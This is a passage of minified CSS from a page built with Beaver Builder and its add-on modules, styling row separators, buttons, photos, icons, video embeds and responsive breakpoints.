100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}@media screen and (max-width: 480px) {.uabb-js-breakpoint {content:"480";}}.fl-node-5f8c130a28a9a > .fl-row-content-wrap:after {width: 50%;left: auto;}.fl-node-5f8c130a28aac > .fl-row-content-wrap:after {width: 50%;left: auto;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5f8c130a28a9a .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-5f8c130a28a9a .pp-row-separator {z-index: 2001;}.fl-node-5f8c130a28a9a .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-5f8c130a28a9a .pp-row-separator-top {margin-top: -1px;}.fl-node-5f8c130a28a9a .pp-row-separator-top,.fl-node-5f8c130a28a9a .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-5f8c130a28a9a .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-5f8c130a28a9a .pp-row-separator-bottom,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-5f8c130a28a9a .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-5f8c130a28a9a .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-5f8c130a28a9a .pp-row-separator-top svg.pp-tilt-right,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-curve,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-wave,.fl-node-5f8c130a28a9a .pp-row-separator-top svg.pp-cloud,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-slit,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-5f8c130a28a9a .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-5f8c130a28a9a .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-5f8c130a28a9a .pp-row-separator-top,.fl-node-5f8c130a28a9a .pp-row-separator-bottom {display: block;}.fl-node-5f8c130a28a9a .pp-row-separator-top {display: none;}.fl-node-5f8c130a28a9a .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 480px) {.fl-node-5f8c130a28a9a .pp-row-separator-top,.fl-node-5f8c130a28a9a .pp-row-separator-bottom {display: block;}.fl-node-5f8c130a28a9a .pp-row-separator-top {display: none;}.fl-node-5f8c130a28a9a .pp-row-separator-bottom {display: none;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5f8c130a28aac .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-5f8c130a28aac .pp-row-separator {z-index: 2001;}.fl-node-5f8c130a28aac .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-5f8c130a28aac .pp-row-separator-top {margin-top: -1px;}.fl-node-5f8c130a28aac .pp-row-separator-top,.fl-node-5f8c130a28aac .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-5f8c130a28aac .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-5f8c130a28aac .pp-row-separator-bottom,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-5f8c130a28aac .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-5f8c130a28aac .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-5f8c130a28aac .pp-row-separator-top svg.pp-tilt-right,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-curve,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-wave,.fl-node-5f8c130a28aac .pp-row-separator-top svg.pp-cloud,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-slit,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-5f8c130a28aac .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-5f8c130a28aac .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 768px) {.fl-node-5f8c130a28aac .pp-row-separator-top,.fl-node-5f8c130a28aac .pp-row-separator-bottom {display: block;}.fl-node-5f8c130a28aac .pp-row-separator-top {display: none;}.fl-node-5f8c130a28aac .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 480px) {.fl-node-5f8c130a28aac .pp-row-separator-top,.fl-node-5f8c130a28aac .pp-row-separator-bottom {display: block;}.fl-node-5f8c130a28aac .pp-row-separator-top {display: none;}.fl-node-5f8c130a28aac .pp-row-separator-bottom {display: none;}}.fl-node-5f8d67e4049f7 .fl-row-content {min-width: 0px;}.fl-node-5f8c130a28a9a .fl-row-content {min-width: 0px;}.fl-node-5f8c130a28a96 .fl-row-content {min-width: 0px;}.fl-node-5f8c130a28aac .fl-row-content {min-width: 0px;}